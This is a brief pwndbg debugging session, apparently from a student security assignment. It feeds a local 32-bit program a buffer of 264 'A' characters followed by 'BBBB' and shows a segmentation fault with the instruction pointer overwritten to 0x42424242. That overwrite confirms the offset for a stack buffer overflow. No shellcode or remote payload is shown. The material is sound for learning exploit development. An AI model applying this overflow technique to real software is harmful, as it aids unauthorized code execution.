 pwndbg> r $(python -c "print('A'*264+'BBBB')")
Starting program: /home/sunil/InfoSecAssignment/program $(python -c "print('A'*264+'BBBB')")
[Thread debugging using libthread_db enabled]
Using host libthread_db library "/usr/lib/libthread_db.so.1".
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBB
Program received signal SIGSEGV, Segmentation fault.
0x42424242 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
───────────────────[ REGISTERS / show-flags off / show-compact-regs off ]───────────────────
 EAX  0
*EBX  0x41414141 ('AAAA')
*ECX  0xf7f898e8 ◂— 0
 EDX  0
*EDI  0xf7ffcb60 (_rtld_global_ro) ◂— 0
*ESI  0x804befc —▸ 0x8049140 ◂— endbr32
*EBP  0x41414141 ('AAAA')
*ESP  0xffffd0b0 ◂— 0
*EIP  0x42424242 ('BBBB')
─────────────────────────────[ DISASM / i386 / set emulate on ]─────────────────────────────
Invalid address 0x42424242